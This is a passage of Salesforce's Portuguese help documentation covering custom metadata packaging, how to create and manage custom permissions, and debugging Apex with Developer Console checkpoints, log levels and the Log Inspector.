Para mais informações sobre conjuntos de alterações e implantação de pacotes, consulte o [Guia do ciclo de vida de desenvolvimento](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/).

Nota: Não é possível desinstalar um pacote com um tipo de metadados personalizados se você tiver criado registros desse tipo de metadados personalizados.

Como acontece com todos os componentes de metadados empacotáveis, também é possível adicionar tipos e registros de metadados personalizados a um pacote especificando o nome completo do pacote no arquivo package. xml. Por exemplo, especificamos o pacote neste fragmento do arquivo package.xml da Picklists R Us.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <fullName>Picklists R Us</fullName>
...
```
#### Considerações sobre pacotes de tipo de metadados personalizados

Esteja ciente dos seguintes comportamentos de pacotes que contêm tipos de metadados personalizados.

Após carregar um pacote Gerenciado - Liberado contendo um tipo de metadados personalizados, não é possível:

- **•** Adicionar campos obrigatórios ao tipo de metadados personalizados
- **•** Tornar obrigatório um campo opcional
- **•** Excluir campos personalizados

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# Permissões personalizadas

### <span id="page-5234-0"></span>Permissões personalizadas

Use permissões personalizadas para dar aos usuários o acesso a processos ou aplicativos personalizados.

No Salesforce, muitos recursos exigem verificações de acesso que especificam quais usuários podem acessar certas funções. As configurações de conjunto de permissões e perfis incluem configurações de acesso integradas para várias entidades, como objetos, campos, guias e páginas do Visualforce. No entanto, os conjuntos de permissões e perfis não incluem o acesso a alguns processos e aplicativos personalizados. Por exemplo, no caso de um aplicativo de gerenciamento de folgas, é possível que todos os usuários precisem ter a capacidade de enviar solicitações de folga, mas um conjunto menor de usuários precisa aprovar essas solicitações. É possível usar permissões personalizadas referentes a esses tipos de controles.

As permissões personalizadas permitem definir verificações de acesso que podem ser atribuídas a usuários por meio de conjuntos de permissões ou perfis, de forma semelhante à atribuição de permissões de usuários e outras configurações de acesso. Por exemplo, é possível definir verificações de acesso no Apex que só colocam à disposição um botão em uma página do Visualforce se o usuário tiver a permissão personalizada adequada.

É possível consultar permissões personalizadas das formas apresentadas a seguir.

**•** Para determinar quais usuários têm acesso a uma permissão personalizada específica, use o Salesforce Object Query Language (SOQL) com os sObjects SetupEntityAccess e CustomPermission.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Em organizações com Group e Professional Edition, você não pode criar ou editar permissões personalizadas, mas é possível instalá-las como parte de um pacote gerenciado.

**•** Para determinar quais permissões personalizadas os usuários têm ao autenticar em um aplicativo conectado, faça referência o URL de identidade do usuário, que o Salesforce fornece em conjunto com o token de acesso referente ao aplicativo conectado.

#### CONSULTE TAMBÉM:

[Criar permissões personalizadas](#page-5235-0) [Adicionar ou remover as permissões personalizadas necessárias](#page-5237-0) [Ativar permissões personalizadas em conjuntos de permissões](#page-568-0) [Ativar permissões personalizadas em perfis](#page-552-0) [Referência de objeto para Salesforce e Force.com: CustomPermission](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/object_reference/sforce_api_objects_custompermission.htm) [URLs de identidade](#page-5213-0)

# <span id="page-5235-0"></span>Criar permissões personalizadas

Criar permissões personalizadas para dar aos usuários o acesso a processos ou aplicativos personalizados.

- **1.** Em Configuração, insira *Permissões personalizadas* na caixa Busca rápida e selecione **Permissões personalizadas**.
- **2.** Clique em **Novo**.
- **3.** Insira as informações sobre a permissão:
	- **•** Rótulo: o rótulo da permissão que aparece em conjuntos de permissão
	- **•** Nome: o nome exclusivo usado pela API e pelos pacotes gerenciados
	- **•** Descrição como opção, uma descrição que explique a quais funções a permissão dá acesso, como "Aprovar solicitações de folga".
	- **•** Aplicativo conectado como opção, o aplicativo conectado associado à permissão
- **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Permissões personalizadas](#page-5234-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Em organizações com Group e Professional Edition, você não pode criar ou editar permissões personalizadas, mas é possível instalá-las como parte de um pacote gerenciado.

#### PERMISSÕES DO USUÁRIO

Para criar permissões personalizadas:

**•** "Gerenciar permissões personalizadas"

## Editar permissões personalizadas

Edite permissões personalizadas que dão aos usuários o acesso a processos ou aplicativos personalizados.

- **1.** Em Configuração, insira *Permissões personalizadas* na caixa Busca rápida e selecione **Permissões personalizadas**.
- **2.** Clique em **Editar** ao lado da permissão que você precisa mudar.
- **3.** Edite as informações de permissão conforme a necessidade.
	- **•** Rótulo: o rótulo da permissão que aparece em conjuntos de permissão
	- **•** Nome: o nome exclusivo usado pela API e pelos pacotes gerenciados
	- **•** Descrição como opção, uma descrição que explique a quais funções a permissão dá acesso, como "Aprovar solicitações de folga".
	- **•** Aplicativo conectado como opção, o aplicativo conectado associado à permissão
- **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Permissões personalizadas](#page-5234-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Em organizações com Group e Professional Edition, você não pode criar ou editar permissões personalizadas, mas é possível instalá-las como parte de um pacote gerenciado.

#### PERMISSÕES DO USUÁRIO

Para editar permissões personalizadas:

**•** "Gerenciar permissões personalizadas"

### <span id="page-5237-0"></span>Adicionar ou remover as permissões personalizadas necessárias

Uma permissão personalizada necessária é uma permissão personalizada que deve ser ativada quando a permissão personalizada pai é ativada. Por exemplo, você pode ter uma permissão personalizada "Aprovar solicitações de folga" e especificar que ela requer a permissão personalizada "Enviar solicitações de folga".

- **1.** Em Configuração, insira *Permissões personalizadas* na caixa Busca rápida e selecione **Permissões personalizadas**.
- **2.** Crie ou selecione uma permissão personalizada existente.
- **3.** Na lista relacionada Permissões personalizadas necessárias, clique em **Editar**.
- **4.** Selecione as permissões personalizadas que deseja adicionar da lista Permissões personalizadas disponíveis e clique em **Adicionar**, ou selecione as permissões personalizadas que deseja remover da lista Permissões personalizadas necessárias e clique em **Remover**.
- **5.** Clique em **Salvar**.

CONSULTE TAMBÉM: [Permissões personalizadas](#page-5234-0)

# Depuração

# Depurando o seu código

Esta seção contém informações sobre como depurar o código que você escreveu.

- **•** [Guia Pontos de verificação](#page-5237-1)
- **•** [Inspetor de pontos de verificação](#page-5240-0)
- **•** [Guia Registros](#page-5242-0)
- **•** [Inspetor de registro](#page-5243-0)
- **•** [Exemplos de uso do inspetor de registros](#page-5249-0)
- <span id="page-5237-1"></span>**•** [Usando registros de depuração](#page-5255-0)

# Depuração com o uso do console do desenvolvedor

# Guia Pontos de verificação

A guia **Checkpoints** (Pontos de verificação) exibe uma lista de pontos de verificação salvos que preserva um instantâneo do estado dos objetos na memória no momento em que o ponto de verificação foi atingido.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Em organizações com Group e Professional Edition, você não pode criar ou editar permissões personalizadas, mas é possível instalá-las como parte de um pacote gerenciado.

### PERMISSÕES DO USUÁRIO

Para adicionar ou remover as permissões personalizadas necessárias:

**•** "Gerenciar permissões personalizadas"

# Pontos de verificação

Essa lista exibe os pontos de verificação atualmente disponíveis para revisão. Selecione **Debug (Depurar)** > **My Current Checkpoints Only (Apenas meus pontos de verificação atuais)** para exibir apenas os pontos de verificação criados desde a abertura do Console do desenvolvedor. Desmarque essa opção para exibir todos os pontos de verificação atualmente salvos para a sua organização, incluindo aqueles recém-gerados criados por outros usuários.

Cada ponto de verificação na lista exibe estas informações:



Clique com o botão direito em qualquer cabeçalho de coluna para classificar as informações na coluna. Também é possível selecionar quais colunas serão exibidas na lista Pontos de verificação.

Para abrir um ponto de verificação, clique duas vezes nele. O ponto de verificação abre no [Inspetor do ponto de verificação.](#page-5240-0)

# Locais do ponto de verificação

Essa lista fornece o local de cada ponto de verificação no código-fonte. Cada item na lista exibe estas informações:



Por padrão, a iteração é 1, o que significa que o ponto de verificação é salvo na primeira vez que a linha do código-fonte é executada. É possível usar uma iteração diferente, por exemplo, para investigar por que um loop não termina quando esperado. Para alterar a iteração, clique na célula que deseja alterar e insira um novo número. Somente um ponto de verificação será capturado para uma linha de código específica, independentemente de quantas vezes ela for executada durante uma solicitação.

Defina os locais do ponto de verificação no [Editor de código-fonte](#page-4998-0). As localizações do ponto de verificação persistem até que você clique em **Limpar** ou feche o Console do desenvolvedor.

CONSULTE TAMBÉM:

- [Inspetor de pontos de verificação](#page-5240-0)
- [Configurando pontos de verificação no código do Apex](#page-5239-0)
- [Sobrepondo código do Apex e instruções SOQL](#page-5239-1)
- [Usando o Console do desenvolvedor](#page-4987-0)

# <span id="page-5239-0"></span>Configurando pontos de verificação no código do Apex

Use os pontos de verificação do Console do desenvolvedor para depurar seus acionadores e classes do Apex. Não é possível configurar pontos de verificação na marcação do Visualforce.

Importante: Para usar pontos de verificação, o Nível de registro do Apex deve ser configurado como **Finer** (Mais exato) ou **Finest** (O mais exato). Consulte [Configuração de níveis de registro](#page-5242-1).

Para configurar um novo ponto de verificação:

- **1.** Abra o acionador ou classe do Apex no Editor de código-fonte.
- **2.** Clique na margem à esquerda do número da linha em que deseja configurar o ponto de verificação. Até cinco pontos de verificação podem ser ativados ao mesmo tempo.

Os resultados para um ponto de verificação são capturados somente uma vez, não importa quantas vezes a linha de código seja executada. Por padrão, eles são capturados imediatamente antes da primeira vez em que a linha de código é executada. É possível alterar a iteração da captura da lista de Locais do ponto de verificação na guia Pontos de verificação. E também sobrepor o código do Apex e as instruções SOQL que são executadas quando o código executa no ponto de verificação.

**3.** Execute o código com o Console do desenvolvedor aberto.

**4.** Visualize seus pontos de verificação e resultados na guia Pontos de verificação.

Os pontos de verificação persistem até que você clique em **Debug (Depurar)** > **Clear Checkpoint Locations (Limpar locais do ponto de verificação)**.

 $\boldsymbol{\beta}$ Nota: Se você configurar um ponto de verificação em um método com a anotação [@future](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_classes_annotation_future.htm), é possível manter o Console do desenvolvedor aberto até que o método @future conclua de maneira assíncrona.

CONSULTE TAMBÉM:

<span id="page-5239-1"></span>[Inspetor de registro](#page-5243-0) [Sobrepondo código do Apex e instruções SOQL](#page-5239-1) [Guia Pontos de verificação](#page-5237-1) [Inspetor de pontos de verificação](#page-5240-0)

# Sobrepondo código do Apex e instruções SOQL

Use o Controle do desenvolvedor para sobrepor o diagnóstico que é executado quando o código do Apex executa no ponto de verificação sem alterar nenhum código.

Consulte [Configurando pontos de verificação no código do Apex](#page-5239-0).

Ao tentar solucionar um problema de tempo de execução, informações sobre o estado de uma variável ou o estado do banco de dados podem ser úteis. Também pode ser útil criar uma condição específica na qual testar o código. O Console do desenvolvedor permite sobrepor o código do Apex e as instruções SOQL que são executados quando o código executa no ponto de verificação.

- **1.** Defina os pontos de verificação e execute seu código e, então, acesse a guia a **Checkpoints** (Pontos de verificação).
- **2.** Selecione um ponto de verificação e clique em **Edit Properties** (Editar propriedades).
- **3.** Selecione **SOQL** ou **Apex Code** (Código do Apex). Para executar o código de diagnóstico sem gerar um heap dump no ponto de verificação, desmarque **Dump Heap**.



**4.** Insira SOQL ou código do Apex na caixa **Action Script** (Script da ação) e clique em **OK**.

Nota: Não é possível fazer referência a objetos locais, pois um bloco anônimo é uma nova estrutura de pilha. Faça referência  $\mathcal{A}$ a objetos estáticos ou crie novos objetos. Também não é possível usar variáveis bind em consultas SOQL usadas em sobreposições.

Os resultados do código sobreposto irão aparecer em uma guia **Query Results** (Resultados da consulta) ou **Apex Execution Results** (Resultados de execução do Apex) separada no Inspetor de ponto de verificação. Para detalhes sobre como navegar nos resultados da consulta, veja [Editor de consulta.](#page-4993-0)

Nota: Na guia **Apex Execution Results** (Resultados da execução do Apex), o valor -1 indica que o campo não é aplicável.

#### CONSULTE TAMBÉM:

<span id="page-5240-0"></span>[Configurando pontos de verificação no código do Apex](#page-5239-0) [Guia Pontos de verificação](#page-5237-1) [Inspetor de pontos de verificação](#page-5240-0)

# Inspetor de pontos de verificação

Use os pontos de verificação para investigar os objetos na memória em um ponto de execução específico e ver os outros objetos com referências a eles.

Acesse a guia Pontos de verificação e clique duas vezes no ponto de verificação para visualizar os resultados no Inspetor do ponto de verificação. O Inspetor do ponto de verificação fornece mais detalhes sobre as variáveis que o Inspetor de registro, incluindo os itens individuais em coleções.

O Inspetor do ponto de verificação tem duas guias:

**•** A guia Heap exibe todos os objetos em memória no momento em que a linha de código no ponto de verificação foi executada. Os itens são listados e agrupados por tipo de dados.



- **–** A coluna Tipos é uma lista adicional de classes de todos os objetos instanciados na memória no ponto de verificação, com uma contagem de quantos são instanciados, e a quantidade de memória consumida em bytes. Clique em um item para visualizar uma lista destes objetos na coluna Instâncias, com o seu endereço no heap e na memória consumida. Clique em uma instância para visualizar as variáveis atualmente definidas neste objeto na coluna Estado.
- **–** A guia Referências fornece duas listas para exibir os relacionamentos entre os símbolos mantidos na memória. Use a lista Referências de entrada para localizar os símbolos que podem conter referências aos objetos de um tipo específico. Use a lista Instâncias de referência para encontrar instâncias específicas que contêm referências a um símbolo. Clique duas vezes para encontrar a instância em qualquer outro lugar do heap.
- **–** A guia Pesquisa permite localizar símbolos no heap pelo valor ou endereço. A pesquisa compara valores parcial do símbolo, mas os endereços devem ser exatos. Para pesquisar rapidamente um valor, clique no ícone de pesquisa ( $\Box$ ) que aparece à direita, ao passar o mouse sobre ele no painel Estado.
- **•** A guia Símbolos exibe uma visualização em árvore de todos os símbolos em memória nesse ponto de verificação. Use-a para revisar rapidamente o estado do sistema na linha específica do código (e iteração) em que o ponto de verificação foi definido.



Importante: Caso não visualize as barras de rolagem nos painéis do Inspetor do ponto de verificação em um Mac, abra **System Preferences (Preferências do sistema)** > **General (Geral)** e defina Show scroll bars (Mostrar barras de rolagem) para Always (Sempre).

#### CONSULTE TAMBÉM:

[Guia Pontos de verificação](#page-5237-1) [Configurando pontos de verificação no código do Apex](#page-5239-0) [Sobrepondo código do Apex e instruções SOQL](#page-5239-1)

# <span id="page-5242-0"></span>Guia Registros

Use a guia Registros no Console do desenvolvedor para acessar registros que incluam eventos do banco de dados, processamento do Apex, fluxo de trabalho, callouts e lógica de validação.

O Console do desenvolvedor automaticamente pesquisa os registros de depuração do usuário atual e os lista na guia **Logs** (Registros). Por exemplo, se você tiver regras de validação associadas à inserção de um registro e inserir um novo registro, o Console do desenvolvedor captura um registro de depuração para a solicitação e o adiciona à lista.



- **•** Para abrir um registro selecionado no [Inspetor de registro,](#page-5243-0) clique em **File (Arquivo)** > **Open Log (Abrir registro)** ou clique duas vezes no registro na guia **Logs (Registros)**. Use o Inspetor de registro para analisar um registro de depuração, avaliar o código do Apex, rastrear DML, monitorar o desempenho, etc.
- **•** Para abrir um registro selecionado em um editor de texto, clique em **File (Arquivo)** > **Open Raw Log (Abrir registro original)**.
- **•** Para filtrar os registros visíveis, clique em **Filter** (Filtrar) e digite o texto que deseja incluir na lista. Por exemplo, se quiser ver os registros de depuração de determinado usuário, digite o nome dele. O filtro diferencia maiúsculas de minúsculas.
- **•** Para remover todos os registros da lista, clique em **Debug (Depurar)** > **Clear (Limpar)** > **Log Panel (Painel de registro)**.
- **•** Por padrão, a guia **Logs** (Registros) exibe somente novos registros gerados pelo usuário atual. Para ver todos os registros de depuração salvos para a sua organização, incluindo registros recém-gerados criados por outros usuários, clique em **Depurar** e desmarque **Exibir apenas meus registros atuais**.
- **•** Para ocultar automaticamente todos os registros existentes na próxima vez em que a página for atualizada, clique em **Debug** (Depurar) e selecione **Auto-Hide Logs** (Ocultar registros automaticamente).
- **•** Para baixar uma cópia do registro selecionado como um arquivo de texto, clique em **File (Arquivo)** > **Download Log (Fazer download do log)**. O nome padrão referente ao arquivo é apex. log.
- <span id="page-5242-1"></span>**•** Para impedir que os registros sejam carregados quando você abrir o Console do desenvolvedor, acesse **Help (Ajuda)** > **Preferences (Preferências)** e configure **Prevent Logs on Load** (Evitar registros ao carregar) como verdadeiro.
- Nota: Os registros do usuário são configurados na página Registro de depuração na sua organização. Em Configuração, insira *Registros de depuração* na caixa Busca rápida e selecione **Registros de depuração**.

# Configuração de níveis de registro

Os níveis de registro determinam a quantidade de informações sobre uma solicitação que é salva em um registro de depuração. A análise de um registro grande pode levar muito tempo. Para reduzir o tamanho de um registro, ajuste o nível de registro. Use registro detalhado para o código que você está revisando. Use o registro resumido para o código no qual você não tem interesse.

Para especificar os níveis de registro para solicitações futuras, clique em **Depurar** > **Alterar níveis de registro**. Esta página permite definir sinalizadores de rastreamento e níveis de depuração.

Para substituir os níveis de registros padrão para uma classe ou acionador específico, ou para configurar registro para um usuário, adicione um sinalizador de rastreamento que inclua uma duração e um nível de depuração.

Para salvar suas alterações e fechar a janela, clique em **Done** (Concluído).

Nota: Se estiver usando pontos de verificação para depurar, defina o nível de registro do Código do Apex para MAIS EXATO ou O MAIS EXATO. (Não use O MAIS EXATO na implementação.)

Para ver detalhes sobre o que cada configuração controla, consulte [Categorias de log de depuração](#page-5259-0) e [Níveis de log de depuração](#page-5260-0).

Importante: Se o Console do desenvolvedor estiver aberto, os níveis de registro gerais definidos no Console do desenvolvedor afetarão todos os registros, incluindo aqueles criados durante a implementação. Antes de executar uma implantação, verifique se o nível de registro do código do Apex não foi definido como O mais exato, se for o caso, a implantação pode levar mais tempo do que esperado.

CONSULTE TAMBÉM:

[Configurar registro de depuração](#page-1016-0) [Menu Depurar](#page-4992-0) [Inspetor de registro](#page-5243-0) [Níveis de registro de depuração](#page-5258-0) [Ordem de precedência dos logs de depuração](#page-5257-0)

# <span id="page-5243-0"></span>Inspetor de registro

O Inspetor de registro é um visualizador de execução sensível ao contexto que mostra a origem de uma operação, o que acionou a operação e o que ocorreu depois. Use esta ferramenta para exibir registros de depuração, incluindo eventos do banco de dados, processamento do Apex, fluxo de trabalho e lógica de validação.

<span id="page-5243-1"></span>Os painéis exibidos no Inspetor de registro dependem da perspectiva selecionada. Para alternar perspectivas, clique em **Debug (Depurar)** > **Switch Perspective (Alternar perspectiva)**. Para obter mais detalhes sobre perspectivas padrão e personalizadas, consulte [Gerenciando perspectivas no inspetor de registro](#page-5252-0).

# Painéis de registro

O Inspetor de registro pode conter qualquer um dos seguintes painéis:

- **•** [Árvore de pilha](#page-5244-0)
- **•** [Pilha de execução](#page-5244-1)
- **•** [Registro de execução](#page-5245-0)
- **•** [Origem](#page-5246-0)
- **•** [Variáveis](#page-5246-1)
- **•** [Visão geral de execução](#page-5246-2)

Clique em **Debug (Depurar)** > **View Log Panels (Exibir painéis de registro)** ou CTRL+P para escolher entre os painéis disponíveis e projetar uma perspectiva personalizada.



Se você projetar uma perspectiva personalizada que deseja usar novamente, clique em **Debug (Depurar)** > **Save Perspective (Salvar perspectiva)** e lhe dê um nome fácil de lembrar. Após uma perspectiva personalizada ser salva, é possível selecioná-la a qualquer momento que o Inspetor de registro for usado, clicando em **Debug (Depurar)** > **Switch Perspective (Alternar perspectiva)**.

A maioria dos painéis atualiza automaticamente para exibir informações quando você clica em um item em um painel relacionado. Por exemplo, se você clicar em uma pasta no painel Árvore de pilha, os painéis Pilha de execução, Registro de execução e Origem são atualizados para exibir informações sobre o objeto relacionado. De maneira similar, se você clicar em uma linha no Registro de execução, <span id="page-5244-0"></span>os painéis Árvore de pilha, Pilha de execução e Origem são atualizados com detalhes dessa linha. Clicar em um item na guia Unidades executadas na Visão geral de execução atualiza os painéis Registro de execução, Árvore de pilha, Pilha de execução e Origem.

# Árvore de pilha

O painel Árvore de pilha exibe duas visualizações de árvore que mostram informações "de cima para baixo", do início das chamadas até o próximo nível abaixo, o que permite ver a hierarquia dos itens em um processo. Por exemplo, se uma classe chamar uma segunda classe, esta será exibida como um nó filho da primeira classe.

A Árvore de execução exibe cada operação. Por exemplo, se um loop for chamar System.debug() oito vezes, a Árvore de execução mostra a duração de cada chamada:



A Árvore de desempenho agrega operações para que você tenha uma visão melhor do desempenho geral de uma operação. Usando o mesmo exemplo que acima, a Árvore de desempenho exibe a duração total de cada chamada para debug:



Esse registro foi gerado a partir da janela Executar anônimo. Chamadas para debug e outros métodos de outros locais no seu código são agregados na unidade executada.

Cada seção no painel de Árvore de pilha inclui estas informações:



# <span id="page-5244-1"></span>Pilha de execução

O painel Pilha de execução contém uma exibição "de baixo para cima" do item selecionado atualmente no registro de depuração, começando com a chamada de nível mais inferior, seguida pela operação que acionou aquela chamada e assim por diante.



# <span id="page-5245-0"></span>Registro de execução

O painel Registro de execução contém o registro de depuração do processo atual. O registro de depuração contém toda a ação ocorrida no processo, como chamadas de método, regras do fluxo de trabalho e operações DML. Para visualizar linhas longas que estão truncadas na exibição, passe o mouse sobre a linha para exibir uma janela pop-up.



Use o Registro de execução para rastrear novamente as etapas por um processo. É possível passar pelas linhas por si mesmo ou filtrar o registro para as linhas de interesse específico:

- **• This Frame** (Este quadro): Exibe somente esta região do processo ou somente os itens associados ao nível. Por exemplo, se você tiver selecionado um acionador que chame uma classe, somente as operações do acionador serão exibidas. Se você clicar em CODE\_UNIT\_STARTED e selecionar **This Frame** (Este quadro), apenas os itens no processo que ocorrem entre CODE UNIT\_STARTED e CODE\_UNIT\_ENDED associado são exibidos.
- **• Executable** (Executável): Exibe somente os itens executáveis no registro de depuração. Essa opção oculta as informações sobre limites cumulativos, como o número de consultas SOQL feitas, o número de linhas DML e assim por diante.

Dica: Sempre deixe **Executable** (Executável) marcado. Desmarque-a apenas quando estiver trabalhando na otimização do processo e precisar de informações específicas sobre limites.

